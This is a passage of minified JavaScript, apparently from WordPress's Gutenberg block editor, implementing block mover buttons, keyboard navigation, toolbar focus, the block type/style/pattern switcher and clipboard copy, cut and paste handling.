%3$d"),t,a,a-1);if("left"===e)return(0,g.sprintf)((0,g.__)("Move %1$s block from position %2$d left to position %3$d"),t,a,a-1);if("right"===e)return(0,g.sprintf)((0,g.__)("Move %1$s block from position %2$d right to position %3$d"),t,a,a-1)}if(l<0&&o){const e=Zm("up",i);if("up"===e)return(0,g.sprintf)((0,g.__)("Block %1$s is at the beginning of the content and can’t be moved up"),t);if("left"===e)return(0,g.sprintf)((0,g.__)("Block %1$s is at the beginning of the content and can’t be moved left"),t);if("right"===e)return(0,g.sprintf)((0,g.__)("Block %1$s is at the beginning of the content and can’t be moved right"),t)}}const Jm=(e,t)=>"up"===e?"horizontal"===t?(0,g.isRTL)()?Km:qm:Ym:"down"===e?"horizontal"===t?(0,g.isRTL)()?qm:Km:Qm:null,ef=(e,t)=>"up"===e?"horizontal"===t?(0,g.isRTL)()?(0,g.__)("Move right"):(0,g.__)("Move left"):(0,g.__)("Move up"):"down"===e?"horizontal"===t?(0,g.isRTL)()?(0,g.__)("Move left"):(0,g.__)("Move right"):(0,g.__)("Move down"):null,tf=(0,a.forwardRef)(((e,t)=>{let{clientIds:n,direction:o,orientation:l,...s}=e;const u=(0,d.useInstanceId)(tf),f=Array.isArray(n)?n:[n],g=f.length,{blockType:h,isDisabled:v,rootClientId:b,isFirst:_,isLast:k,firstIndex:y,orientation:E="vertical"}=(0,p.useSelect)((e=>{const{getBlockIndex:t,getBlockRootClientId:n,getBlockOrder:i,getBlock:a,getBlockListSettings:s}=e(so),c=f[0],u=n(c),d=t(c),p=t(f[f.length-1]),m=i(u),g=a(c),h=0===d,v=p===m.length-1,{orientation:b}=s(u)||{};return{blockType:g?(0,r.getBlockType)(g.name):null,isDisabled:"up"===o?h:v,rootClientId:u,firstIndex:d,isFirst:h,isLast:v,orientation:l||b}}),[n,o]),{moveBlocksDown:C,moveBlocksUp:S}=(0,p.useDispatch)(so),w="up"===o?S:C,B=`block-editor-block-mover-button__description-${u}`;return(0,a.createElement)(a.Fragment,null,(0,a.createElement)(m.Button,i({ref:t,className:c()("block-editor-block-mover-button",`is-${o}-button`),icon:Jm(o,E),label:ef(o,E),"aria-describedby":B},s,{onClick:v?null:e=>{w(n,b),s.onClick&&s.onClick(e)},disabled:v,__experimentalIsFocusable:!0})),(0,a.createElement)(m.VisuallyHidden,{id:B},Xm(g,h&&h.title,y,_,k,"up"===o?-1:1,E)))})),nf=(0,a.forwardRef)(((e,t)=>(0,a.createElement)(tf,i({direction:"up",ref:t},e)))),of=(0,a.forwardRef)(((e,t)=>(0,a.createElement)(tf,i({direction:"down",ref:t},e))));var rf=function(e){let{clientIds:t,hideDragHandle:n}=e;const{canMove:o,rootClientId:r,isFirst:l,isLast:s,orientation:u}=(0,p.useSelect)((e=>{var n;const{getBlockIndex:o,getBlockListSettings:r,canMoveBlocks:l,getBlockOrder:i,getBlockRootClientId:a}=e(so),s=Array.isArray(t)?t:[t],c=s[0],u=a(c),d=o(c),p=o(s[s.length-1]),m=i(u);return{canMove:l(t,u),rootClientId:u,isFirst:0===d,isLast:p===m.length-1,orientation:null===(n=r(u))||void 0===n?void 0:n.orientation}}),[t]);if(!o||l&&s&&!r)return null;const d=(0,g.__)("Drag");return(0,a.createElement)(m.ToolbarGroup,{className:c()("block-editor-block-mover",{"is-horizontal":"horizontal"===u})},!n&&(0,a.createElement)($m,{clientIds:t},(e=>(0,a.createElement)(m.Button,i({icon:Sp,className:"block-editor-block-mover__drag-handle","aria-hidden":"true",label:d,tabIndex:"-1"},e)))),(0,a.createElement)("div",{className:"block-editor-block-mover__move-button-container"},(0,a.createElement)(m.ToolbarItem,null,(e=>(0,a.createElement)(nf,i({clientIds:t},e)))),(0,a.createElement)(m.ToolbarItem,null,(e=>(0,a.createElement)(of,i({clientIds:t},e))))))};var lf=function(e){let{clientId:t,rootClientId:n}=e;const o=Um(t),l=(0,p.useSelect)((e=>{var o;const{getBlock:r,getBlockIndex:l,hasBlockMovingClientId:i,getBlockListSettings:a,__unstableGetEditorMode:s}=e(so),c=l(t),{name:u,attributes:d}=r(t);return{index:c,name:u,attributes:d,blockMovingMode:i(),orientation:null===(o=a(n))||void 0===o?void 0:o.orientation,editorMode:s()}}),[t,n]),{index:s,name:u,attributes:d,blockMovingMode:f,orientation:h,editorMode:v}=l,{setNavigationMode:b,removeBlock:_}=(0,p.useDispatch)(so),k=(0,a.useRef)(),y=(0,r.getBlockType)(u),E=(0,r.__experimentalGetAccessibleBlockLabel)(y,d,s+1,h);(0,a.useEffect)((()=>{k.current.focus(),(0,qt.speak)(E)}),[E]);const C=Lo(t),{hasBlockMovingClientId:S,getBlockIndex:w,getBlockRootClientId:B,getClientIdsOfDescendants:I,getSelectedBlockClientId:x,getMultiSelectedBlocksEndClientId:T,getPreviousBlockClientId:N,getNextBlockClientId:P}=(0,p.useSelect)(so),{selectBlock:M,clearSelectedBlock:L,setBlockMovingClientId:R,moveBlockToPosition:A}=(0,p.useDispatch)(so),D=c()("block-editor-block-list__block-selection-button",{"is-block-moving-mode":!!f}),O=(0,g.__)("Drag");return(0,a.createElement)("div",{className:D},(0,a.createElement)(m.Flex,{justify:"center",className:"block-editor-block-list__block-selection-button__content"},(0,a.createElement)(m.FlexItem,null,(0,a.createElement)(Du,{icon:null==o?void 0:o.icon,showColors:!0})),(0,a.createElement)(m.FlexItem,null,"zoom-out"===v&&(0,a.createElement)(rf,{clientIds:[t],hideDragHandle:!0}),"navigation"===v&&(0,a.createElement)($m,{clientIds:[t]},(e=>(0,a.createElement)(m.Button,i({icon:Sp,className:"block-selection-button_drag-handle","aria-hidden":"true",label:O,tabIndex:"-1"},e))))),(0,a.createElement)(m.FlexItem,null,(0,a.createElement)(m.Button,{ref:k,onClick:"navigation"===v?()=>b(!1):void 0,onKeyDown:function(e){const{keyCode:n}=e,o=n===ku.UP,r=n===ku.DOWN,l=n===ku.LEFT,i=n===ku.RIGHT,a=n===ku.TAB,s=n===ku.ESCAPE,c=n===ku.ENTER,u=n===ku.SPACE,d=e.shiftKey;if(n===ku.BACKSPACE||n===ku.DELETE)return _(t),void e.preventDefault();const p=x(),m=T(),f=N(m||p),g=P(m||p),h=a&&d||o,v=a&&!d||r,b=l,k=i;let y;if(h)y=f;else if(v)y=g;else if(b){var E;y=null!==(E=B(p))&&void 0!==E?E:p}else if(k){var D;y=null!==(D=I([p])[0])&&void 0!==D?D:p}const O=S();if(s&&O&&!e.defaultPrevented&&(R(null),e.preventDefault()),(c||u)&&O){const e=B(O),t=B(p),n=w(O);let o=w(p);n<o&&e===t&&(o-=1),A(O,e,t,o),M(O),R(null)}if(v||h||b||k)if(y)e.preventDefault(),M(y);else if(a&&p){let t;if(v){t=C;do{t=Wl.focus.tabbable.findNext(t)}while(t&&C.contains(t));t||(t=C.ownerDocument.defaultView.frameElement,t=Wl.focus.tabbable.findNext(t))}else t=Wl.focus.tabbable.findPrevious(C);t&&(e.preventDefault(),t.focus(),L())}},label:E,showTooltip:!1,className:"block-selection-button_select-button"},(0,a.createElement)(jm,{clientId:t,maximumLength:35})))))};function af(e){return Array.from(e.querySelectorAll("[data-toolbar-item]"))}function sf(e,t,n,o,r){const[l]=(0,a.useState)(t),[i]=(0,a.useState)(o),s=(0,a.useCallback)((()=>{!function(e){const[t]=Wl.focus.tabbable.find(e);t&&t.focus({preventScroll:!0})}(e.current)}),[]);(0,Yu.useShortcut)("core/block-editor/focus-toolbar",s),(0,a.useEffect)((()=>{l&&s()}),[n,l,s]),(0,a.useEffect)((()=>{let t=0;return i&&!l&&(t=window.requestAnimationFrame((()=>{const t=af(e.current),n=i||0;var o;t[n]&&(o=e.current).contains(o.ownerDocument.activeElement)&&t[n].focus({preventScroll:!0})}))),()=>{if(window.cancelAnimationFrame(t),!r||!e.current)return;const n=af(e.current).findIndex((e=>0===e.tabIndex));r(n)}}),[i,l])}var cf=function(e){let{children:t,focusOnMount:n,__experimentalInitialIndex:o,__experimentalOnIndexChange:r,...l}=e;const s=(0,a.useRef)(),c=function(e){const[t,n]=(0,a.useState)(!0),o=(0,a.useCallback)((()=>{const t=!Wl.focus.tabbable.find(e.current).some((e=>!("toolbarItem"in e.dataset)));t||V()("Using custom components as toolbar controls",{since:"5.6",alternative:"ToolbarItem, ToolbarButton or ToolbarDropdownMenu components",link:"https://developer.wordpress.org/block-editor/components/toolbar-button/#inside-blockcontrols"}),n(t)}),[]);return(0,a.useLayoutEffect)((()=>{const t=new window.MutationObserver(o);return t.observe(e.current,{childList:!0,subtree:!0}),()=>t.disconnect()}),[t]),t}(s);return sf(s,n,c,o,r),c?(0,a.createElement)(m.Toolbar,i({label:l["aria-label"],ref:s},l),t):(0,a.createElement)(m.NavigableMenu,i({orientation:"horizontal",role:"toolbar",ref:s},l),t)};const{clearTimeout:uf,setTimeout:df}=window,pf=()=>{},mf=200;function ff(e){let{ref:t,isFocused:n,debounceTimeout:o=mf,onChange:r=pf}=e;const[l,i]=(0,a.useState)(!1),s=(0,a.useRef)(),c=e=>{null!=t&&t.current&&i(e),r(e)},u=()=>{const e=(null==t?void 0:t.current)&&t.current.matches(":hover");return!n&&!e},d=()=>{const e=s.current;e&&uf&&uf(e)};return(0,a.useEffect)((()=>()=>{c(!1),d()}),[]),{showMovers:l,debouncedShowMovers:e=>{e&&e.stopPropagation(),d(),l||c(!0)},debouncedHideMovers:e=>{e&&e.stopPropagation(),d(),s.current=df((()=>{u()&&c(!1)}),o)}}}function gf(e){let{ref:t,debounceTimeout:n=mf,onChange:o=pf}=e;const[r,l]=(0,a.useState)(!1),{showMovers:i,debouncedShowMovers:s,debouncedHideMovers:c}=ff({ref:t,debounceTimeout:n,isFocused:r,onChange:o}),u=(0,a.useRef)(!1),d=()=>(null==t?void 0:t.current)&&t.current.contains(t.current.ownerDocument.activeElement);return(0,a.useEffect)((()=>{const e=t.current,n=()=>{d()&&(l(!0),s())},o=()=>{d()||(l(!1),c())};return e&&!u.current&&(e.addEventListener("focus",n,!0),e.addEventListener("blur",o,!0),u.current=!0),()=>{e&&(e.removeEventListener("focus",n),e.removeEventListener("blur",o))}}),[t,u,l,s,c]),{showMovers:i,gestures:{onMouseMove:s,onMouseLeave:c}}}function hf(){const{selectBlock:e,toggleBlockHighlight:t}=(0,p.useDispatch)(so),{firstParentClientId:n,shouldHide:o,hasReducedUI:l}=(0,p.useSelect)((e=>{const{getBlockName:t,getBlockParents:n,getSelectedBlockClientId:o,getSettings:l}=e(so),{hasBlockSupport:i}=e(r.store),a=n(o()),s=a[a.length-1],c=t(s),u=(0,r.getBlockType)(c),d=l();return{firstParentClientId:s,shouldHide:!i(u,"__experimentalParentSelector",!0),hasReducedUI:d.hasReducedUI}}),[]),s=Um(n),c=(0,a.useRef)(),{gestures:u}=gf({ref:c,onChange(e){e&&l||t(n,e)}});return o||void 0===n?null:(0,a.createElement)("div",i({className:"block-editor-block-parent-selector",key:n,ref:c},u),(0,a.createElement)(m.ToolbarButton,{className:"block-editor-block-parent-selector__button",onClick:()=>e(n),label:(0,g.sprintf)((0,g.__)("Select %s"),null==s?void 0:s.title),showTooltip:!0,icon:(0,a.createElement)(Du,{icon:null==s?void 0:s.icon})}))}var vf=(0,a.createElement)(D.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,a.createElement)(D.Path,{d:"M20.2 8v11c0 .7-.6 1.2-1.2 1.2H6v1.5h13c1.5 0 2.7-1.2 2.7-2.8V8zM18 16.4V4.6c0-.9-.7-1.6-1.6-1.6H4.6C3.7 3 3 3.7 3 4.6v11.8c0 .9.7 1.6 1.6 1.6h11.8c.9 0 1.6-.7 1.6-1.6zm-13.5 0V4.6c0-.1.1-.1.1-.1h11.8c.1 0 .1.1.1.1v11.8c0 .1-.1.1-.1.1H4.6l-.1-.1z"}));function bf(e){let{blocks:t}=e;return(0,a.createElement)("div",{className:"block-editor-block-switcher__popover__preview__parent"},(0,a.createElement)("div",{className:"block-editor-block-switcher__popover__preview__container"},(0,a.createElement)(m.Popover,{className:"block-editor-block-switcher__preview__popover",position:"bottom right",focusOnMount:!1},(0,a.createElement)("div",{className:"block-editor-block-switcher__preview"},(0,a.createElement)("div",{className:"block-editor-block-switcher__preview-title"},(0,g.__)("Preview")),(0,a.createElement)(_p,{viewportWidth:500,blocks:t})))))}function _f(e){let{restTransformations:t,onSelect:n,setHoveredTransformItemName:o}=e;return t.map((e=>(0,a.createElement)(kf,{key:e.name,item:e,onSelect:n,setHoveredTransformItemName:o})))}function kf(e){let{item:t,onSelect:n,setHoveredTransformItemName:o}=e;const{name:l,icon:i,title:s,isDisabled:c}=t;return(0,a.createElement)(m.MenuItem,{className:(0,r.getBlockMenuDefaultClassName)(l),onClick:e=>{e.preventDefault(),n(l)},disabled:c,onMouseLeave:()=>o(null),onMouseEnter:()=>o(l)},(0,a.createElement)(Du,{icon:i,showColors:!0}),s)}var yf=e=>{let{className:t,possibleBlockTransformations:n,onSelect:o,blocks:l}=e;const[i,s]=(0,a.useState)(),{priorityTextTransformations:c,restTransformations:u}=function(e){const t={"core/paragraph":1,"core/heading":2,"core/list":3,"core/quote":4},n=(0,a.useMemo)((()=>{const n=Object.keys(t);return e.reduce(((e,t)=>{const{name:o}=t;return n.includes(o)?e.priorityTextTransformations.push(t):e.restTransformations.push(t),e}),{priorityTextTransformations:[],restTransformations:[]})}),[e]);return n.priorityTextTransformations.sort(((e,n)=>{let{name:o}=e,{name:r}=n;return t[o]<t[r]?-1:1})),n}(n),d=c.length&&u.length,p=!!u.length&&(0,a.createElement)(_f,{restTransformations:u,onSelect:o,setHoveredTransformItemName:s});return(0,a.createElement)(a.Fragment,null,(0,a.createElement)(m.MenuGroup,{label:(0,g.__)("Transform to"),className:t},i&&(0,a.createElement)(bf,{blocks:(0,r.switchToBlockType)(l,i)}),c.map((e=>(0,a.createElement)(kf,{key:e.name,item:e,onSelect:o,setHoveredTransformItemName:s}))),!d&&p),!!d&&(0,a.createElement)(m.MenuGroup,{className:t},p))};var Ef=(0,a.createElement)(D.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,a.createElement)(D.Path,{d:"M16.7 7.1l-6.3 8.5-3.3-2.5-.9 1.2 4.5 3.4L17.9 8z"})),Cf=window.wp.tokenList,Sf=n.n(Cf);function wf(e,t,n){const o=new(Sf())(e);return t&&o.remove("is-style-"+t.name),o.add("is-style-"+n.name),o.value}function Bf(e){return(0,u.find)(e,"isDefault")}function If(e){let{clientId:t,onSwitch:n}=e;const{styles:o,block:l,blockType:i,className:s}=(0,p.useSelect)((e=>{const{getBlock:n}=e(so),o=n(t);if(!o)return{};const l=(0,r.getBlockType)(o.name),{getBlockStyles:i}=e(r.store);return{block:o,blockType:l,styles:i(o.name),className:o.attributes.className||""}}),[t]),{updateBlockAttributes:c}=(0,p.useDispatch)(so),d=function(e){return e&&0!==e.length?Bf(e)?e:[{name:"default",label:(0,g._x)("Default","block style"),isDefault:!0},...e]:[]}(o),m=function(e,t){for(const n of new(Sf())(t).values()){if(-1===n.indexOf("is-style-"))continue;const t=n.substring(9),o=(0,u.find)(e,{name:t});if(o)return o}return(0,u.find)(e,"isDefault")}(d,s),f=function(e,t){return(0,a.useMemo)((()=>{const n=null==t?void 0:t.example,o=null==t?void 0:t.name;return n&&o?(0,r.getBlockFromExample)(o,{attributes:n.attributes,innerBlocks:n.innerBlocks}):e?(0,r.cloneBlock)(e):void 0}),[null!=t&&t.example?null==e?void 0:e.name:e,t])}(l,i);return{onSelect:e=>{const o=wf(s,m,e);c(t,{className:o}),n()},stylesToRender:d,activeStyle:m,genericPreviewBlock:f,className:s}}const xf=()=>{};function Tf(e){let{clientId:t,onSwitch:n=xf}=e;const{onSelect:o,stylesToRender:r,activeStyle:l}=If({clientId:t,onSwitch:n});return r&&0!==r.length?(0,a.createElement)(a.Fragment,null,r.map((e=>{const t=e.label||e.name;return(0,a.createElement)(m.MenuItem,{key:e.name,icon:l.name===e.name?Ef:null,onClick:()=>o(e)},(0,a.createElement)(m.__experimentalText,{as:"span",limit:18,ellipsizeMode:"tail",truncate:!0},t))}))):null}function Nf(e){let{hoveredBlock:t,onSwitch:n}=e;const{clientId:o}=t;return(0,a.createElement)(m.MenuGroup,{label:(0,g.__)("Styles"),className:"block-editor-block-switcher__styles__menugroup"},(0,a.createElement)(Tf,{clientId:o,onSwitch:n}))}const Pf=function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:new Set;const{clientId:o,name:r,innerBlocks:l=[]}=e;if(!n.has(o)){if(r===t)return e;for(const e of l){const o=Pf(e,t,n);if(o)return o}}},Mf=(e,t)=>{const n=((e,t)=>{const n=(0,r.__experimentalGetBlockAttributesNamesByRole)(e,"content");return null!=n&&n.length?n.reduce(((e,n)=>(t[n]&&(e[n]=t[n]),e)),{}):t})(t.name,t.attributes);e.attributes={...e.attributes,...n}};var Lf=(e,t)=>(0,a.useMemo)((()=>e.reduce(((e,n)=>{const o=((e,t)=>{const n=t.map((e=>(0,r.cloneBlock)(e))),o=new Set;for(const t of e){let e=!1;for(const r of n){const n=Pf(r,t.name,o);if(n){e=!0,o.add(n.clientId),Mf(n,t);break}}if(!e)return}return n})(t,n.blocks);return o&&e.push({...n,transformedBlocks:o}),e}),[])),[e,t]);function Rf(e){let{patterns:t,onSelect:n}=e;return(0,a.createElement)("div",{className:"block-editor-block-switcher__popover__preview__parent"},(0,a.createElement)("div",{className:"block-editor-block-switcher__popover__preview__container"},(0,a.createElement)(m.Popover,{className:"block-editor-block-switcher__preview__popover",position:"bottom right"},(0,a.createElement)("div",{className:"block-editor-block-switcher__preview"},(0,a.createElement)("div",{className:"block-editor-block-switcher__preview-title"},(0,g.__)("Preview")),(0,a.createElement)(Af,{patterns:t,onSelect:n})))))}function Af(e){let{patterns:t,onSelect:n}=e;const o=(0,m.__unstableUseCompositeState)();return(0,a.createElement)(m.__unstableComposite,i({},o,{role:"listbox",className:"block-editor-block-switcher__preview-patterns-container","aria-label":(0,g.__)("Patterns list")}),t.map((e=>(0,a.createElement)(Df,{key:e.name,pattern:e,onSelect:n,composite:o}))))}function Df(e){let{pattern:t,onSelect:n,composite:o}=e;const r="block-editor-block-switcher__preview-patterns-container",l=(0,d.useInstanceId)(Df,`${r}-list__item-description`);return(0,a.createElement)("div",{className:`${r}-list__list-item`,"aria-label":t.title,"aria-describedby":t.description?l:void 0},(0,a.createElement)(m.__unstableCompositeItem,i({role:"option",as:"div"},o,{className:`${r}-list__item`,onClick:()=>n(t.transformedBlocks)}),(0,a.createElement)(_p,{blocks:t.transformedBlocks,viewportWidth:t.viewportWidth||500}),(0,a.createElement)("div",{className:`${r}-list__item-title`},t.title)),!!t.description&&(0,a.createElement)(m.VisuallyHidden,{id:l},t.description))}var Of=function(e){let{blocks:t,patterns:n,onSelect:o}=e;const[r,l]=(0,a.useState)(!1),i=Lf(n,t);return i.length?(0,a.createElement)(m.MenuGroup,{className:"block-editor-block-switcher__pattern__transforms__menugroup"},r&&(0,a.createElement)(Rf,{patterns:i,onSelect:o}),(0,a.createElement)(m.MenuItem,{onClick:e=>{e.preventDefault(),l(!r)},icon:Km},(0,g.__)("Patterns"))):null};const zf=e=>{let{clientIds:t,blocks:n}=e;const{replaceBlocks:o}=(0,p.useDispatch)(so),l=Um(n[0].clientId),{possibleBlockTransformations:i,canRemove:s,hasBlockStyles:c,icon:d,patterns:f}=(0,p.useSelect)((e=>{const{getBlockRootClientId:o,getBlockTransformItems:i,__experimentalGetPatternTransformItems:a}=e(so),{getBlockStyles:s,getBlockType:c}=e(r.store),{canRemoveBlocks:d}=e(so),p=o((0,u.castArray)(t)[0]),[{name:m}]=n,f=1===n.length,g=f&&s(m);let h;if(f)h=null==l?void 0:l.icon;else{var v;h=1===new Set(n.map((e=>{let{name:t}=e;return t}))).size?null===(v=c(m))||void 0===v?void 0:v.icon:vf}return{possibleBlockTransformations:i(n,p),canRemove:d(t,p),hasBlockStyles:!(null==g||!g.length),icon:h,patterns:a(n,p)}}),[t,n,null==l?void 0:l.icon]),h=Wm({clientId:Array.isArray(t)?t[0]:t,maximumLength:35}),v=1===n.length&&(0,r.isReusableBlock)(n[0]),b=1===n.length&&(0,r.isTemplatePart)(n[0]),_=!!i.length&&s&&!b,k=!(null==f||!f.length)&&s;if(!c&&!_)return(0,a.createElement)(m.ToolbarGroup,null,(0,a.createElement)(m.ToolbarButton,{disabled:!0,className:"block-editor-block-switcher__no-switcher-icon",title:h,icon:(0,a.createElement)(a.Fragment,null,(0,a.createElement)(Du,{icon:d,showColors:!0}),(v||b)&&(0,a.createElement)("span",{className:"block-editor-block-switcher__toggle-text"},h))}));const y=h,E=1===n.length?(0,g.sprintf)((0,g.__)("%s: Change block type or style"),h):(0,g.sprintf)((0,g._n)("Change type of %d block","Change type of %d blocks",n.length),n.length),C=c||_||k;return(0,a.createElement)(m.ToolbarGroup,null,(0,a.createElement)(m.ToolbarItem,null,(e=>(0,a.createElement)(m.DropdownMenu,{className:"block-editor-block-switcher",label:y,popoverProps:{position:"bottom right",isAlternate:!0,className:"block-editor-block-switcher__popover"},icon:(0,a.createElement)(a.Fragment,null,(0,a.createElement)(Du,{icon:d,className:"block-editor-block-switcher__toggle",showColors:!0}),(v||b)&&(0,a.createElement)("span",{className:"block-editor-block-switcher__toggle-text"},h)),toggleProps:{describedBy:E,...e},menuProps:{orientation:"both"}},(e=>{let{onClose:l}=e;return C&&(0,a.createElement)("div",{className:"block-editor-block-switcher__container"},k&&(0,a.createElement)(Of,{blocks:n,patterns:f,onSelect:e=>{(e=>{o(t,e)})(e),l()}}),_&&(0,a.createElement)(yf,{className:"block-editor-block-switcher__transforms__menugroup",possibleBlockTransformations:i,blocks:n,onSelect:e=>{(e=>{o(t,(0,r.switchToBlockType)(n,e))})(e),l()}}),c&&(0,a.createElement)(Nf,{hoveredBlock:n[0],onSwitch:l}))})))))};var Ff=e=>{let{clientIds:t}=e;const n=(0,p.useSelect)((e=>e(so).getBlocksByClientId(t)),[t]);return!n.length||n.some((e=>!e))?null:(0,a.createElement)(zf,{clientIds:t,blocks:n})};const{Fill:Vf,Slot:Hf}=(0,m.createSlotFill)("__unstableBlockToolbarLastItem");Vf.Slot=Hf;var Gf=Vf;var Uf=(0,a.createElement)(D.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,a.createElement)(D.Path,{d:"M13 19h-2v-2h2v2zm0-6h-2v-2h2v2zm0-6h-2V5h2v2z"})),Wf=window.wp.blob;function jf(e,t){if(t&&1===(null==e?void 0:e.length)&&0===e[0].type.indexOf("image/")){var n;const e=/<\s*img\b/gi;if(1!==(null===(n=t.match(e))||void 0===n?void 0:n.length))return!0;const o=/<\s*img\b[^>]*\bsrc="file:\/\//i;if(t.match(o))return!0}return!1}function $f(){const{getBlockName:e}=(0,p.useSelect)(so),{getBlockType:t}=(0,p.useSelect)(r.store),{createSuccessNotice:n}=(0,p.useDispatch)(Op.store);return(0,a.useCallback)(((o,r)=>{let l="";if(1===r.length){var i;const n=r[0],a=null===(i=t(e(n)))||void 0===i?void 0:i.title;l="copy"===o?(0,g.sprintf)((0,g.__)('Copied "%s" to clipboard.'),a):(0,g.sprintf)((0,g.__)('Moved "%s" to clipboard.'),a)}else l="copy"===o?(0,g.sprintf)((0,g._n)("Copied %d block to clipboard.","Copied %d blocks to clipboard.",r.length),r.length):(0,g.sprintf)((0,g._n)("Moved %d block to clipboard.","Moved %d blocks to clipboard.",r.length),r.length);n(l,{type:"snackbar"})}),[])}function Kf(){const{getBlocksByClientId:e,getSelectedBlockClientIds:t,hasMultiSelection:n,getSettings:o,__unstableIsFullySelected:l,__unstableIsSelectionCollapsed:i,__unstableIsSelectionMergeable:a,__unstableGetSelectedBlocksWithPartialSelection:s}=(0,p.useSelect)(so),{flashBlock:c,removeBlocks:u,replaceBlocks:m,__unstableDeleteSelection:f,__unstableExpandSelection:g}=(0,p.useDispatch)(so),h=$f();return(0,d.useRefEffect)((d=>{function p(p){const v=t();if(0===v.length)return;if(!n()){const{target:e}=p,{ownerDocument:t}=e;if("copy"===p.type||"cut"===p.type?(0,Wl.documentHasUncollapsedSelection)(t):(0,Wl.documentHasSelection)(t))return}if(!d.contains(p.target.ownerDocument.activeElement))return;const b=p.defaultPrevented;p.preventDefault();const _=a(),k=i()||l(),y=!k&&!_;if("copy"===p.type||"cut"===p.type)if(1===v.length&&c(v[0]),y)g();else{let t;if(h(p.type,v),k)t=e(v);else{const[n,o]=s();t=[n,...e(v.slice(1,v.length-1)),o]}const n=p.clipboardData.getData("__unstableWrapperBlockName");n&&(t=(0,r.createBlock)(n,JSON.parse(p.clipboardData.getData("__unstableWrapperBlockAttributes")),t));const o=(0,r.serialize)(t);p.clipboardData.setData("text/plain",function(e){e=e.replace(/<br>/g,"\n");return(0,Wl.__unstableStripHTML)(e).trim().replace(/\n\n+/g,"\n\n")}(o)),p.clipboardData.setData("text/html",o)}if("cut"===p.type)k&&!y?u(v):f();else if("paste"===p.type){if(b)return;const{__experimentalCanUserUseUnfilteredHTML:e}=o(),{plainText:t,html:n}=function(e){let{clipboardData:t}=e,n="",o="";try{n=t.getData("text/plain"),o=t.getData("text/html")}catch(e){try{o=t.getData("Text")}catch(e){return}}const r=(0,Wl.getFilesFromDataTransfer)(t).filter((e=>{let{type:t}=e;return/^image\/(?:jpe?g|png|gif|webp)$/.test(t)}));return r.length&&!jf(r,o)&&(o=r.map((e=>`<img src="${(0,Wf.createBlobURL)(e)}">`)).join(""),n=""),{html:o,plainText:n}}(p),l=(0,r.pasteHandler)({HTML:n,plainText:t,mode:"BLOCKS",canUserUseUnfilteredHTML:e});m(v,l,l.length-1,-1)}}return d.ownerDocument.addEventListener("copy",p),d.ownerDocument.addEventListener("cut",p),d.ownerDocument.addEventListener("paste",p),()=>{d.ownerDocument.removeEventListener("copy",p),d.ownerDocument.removeEventListener("cut",p),d.ownerDocument.removeEventListener("paste",p)}}),[])}var qf=function(e){let{children:t}=e;return(0,a.createElement)("div",{ref:Kf()},t)};function Yf(e){let{clientIds:t,children:n,__experimentalUpdateSelection:o}=e;const{canInsertBlockType:l,getBlockRootClientId:i,getBlocksByClientId:a,canMoveBlocks:s,canRemoveBlocks:c}=(0,p.useSelect)(so),{getDefaultBlockName:u,getGroupingBlockName:d}=(0,p.useSelect)(r.store),m=a(t),f=i(t[0]),g=m.every((e=>!!e&&(0,r.hasBlockSupport)(e.name,"multiple",!0)&&l(e.name,f))),h=l(u(),f),v=s(t,f),b=c(t,f),{removeBlocks:_,replaceBlocks:k,duplicateBlocks:y,insertAfterBlock:E,insertBeforeBlock:C,flashBlock:S,setBlockMovingClientId:w,setNavigationMode:B,selectBlock:I}=(0,p.useDispatch)(so),x=$f();return n({canDuplicate:g,canInsertDefaultBlock:h,canMove:v,canRemove:b,rootClientId:f,blocks:m,onDuplicate(){return y(t,o)},onRemove(){return _(t,o)},onInsertBefore(){const e=Array.isArray(t)?t[0]:e;C(e)},onInsertAfter(){const e=Array.isArray(t)?t[t.length-1]:e;E(e)},onMoveTo(){B(!0),I(t[0]),w(t[0])},onGroup(){if(!m.length)return;const e=d(),n=(0,r.switchToBlockType)(m,e);n&&k(t,n)},onUngroup(){if(!m.length)return;const e=m[0].innerBlocks;e.length&&k(t,e)},onCopy(){const e=m.map((e=>{let{clientId:t}=e;return t}));1===m.length&&S(e[0]),x("copy",e)}})}const Qf=()=>{};var Zf=(0,d.compose)([(0,p.withSelect)(((e,t)=>{let{clientId:n}=t;const{getBlock:o,getBlockMode:l,getSettings:i}=e(so),a=o(n),s=i().codeEditingEnabled;return{mode:l(n),blockType:a?(0,r.getBlockType)(a.name):null,isCodeEditingEnabled:s}})),(0,p.withDispatch)(((e,t)=>{let{onToggle:n=Qf,clientId:o}=t;return{onToggleMode(){e(so).toggleBlockMode(o),n()}}}))])((function(e){let{blockType:t,mode:n,onToggleMode:o,small:l=!1,isCodeEditingEnabled:i=!0}=e;if(!t||!(0,r.hasBlockSupport)(t,"html",!0)||!i)return null;const s="visual"===n?(0,g.__)("Edit as HTML"):(0,g.__)("Edit visually");return(0,a.createElement)(m.MenuItem,{onClick:o},!l&&s)}));var Xf=(0,d.compose)((0,p.withSelect)(((e,t)=>{let{clientId:n}=t;const o=e(so).getBlock(n);return{block:o,shouldRender:o&&"core/html"===o.name}})),(0,p.withDispatch)(((e,t)=>{let{block:n}=t;return{onClick:()=>e(so).replaceBlocks(n.clientId,(0,r.rawHandler)({HTML:(0,r.getBlockContent)(n)}))}})))((function(e){let{shouldRender:t,onClick:n,small:o}=e;if(!t)return null;const r=(0,g.__)("Convert to Blocks");return(0,a.createElement)(m.MenuItem,{onClick:n},!o&&r)}));const{Fill:Jf,Slot:eg}=(0,m.createSlotFill)("__unstableBlockSettingsMenuFirstItem");Jf.Slot=eg;var tg=Jf;function ng(){const{clientIds:e,isGroupable:t,isUngroupable:n,blocksSelection:o,groupingBlockName:l}=(0,p.useSelect)((e=>{var t;const{getBlockRootClientId:n,getBlocksByClientId:o,canInsertBlockType:l,getSelectedBlockClientIds:i}=e(so),{getGroupingBlockName:a}=e(r.store),s=i(),c=a(),u=l(c,null!=s&&s.length?n(s[0]):void 0),d=o(s),p=1===d.length&&(null===(t=d[0])||void 0===t?void 0:t.name)===c;return{clientIds:s,isGroupable:u&&d.length,isUngroupable:p&&!!d[0].innerBlocks.length,blocksSelection:d,groupingBlockName:c}}),[]);return{clientIds:e,isGroupable:t,isUngroupable:n,blocksSelection:o,groupingBlockName:l}}function og(e){let{clientIds:t,isGroupable:n,isUngroupable:o,blocksSelection:l,groupingBlockName:i,onClose:s=(()=>{})}=e;const{replaceBlocks:c}=(0,p.useDispatch)(so);return 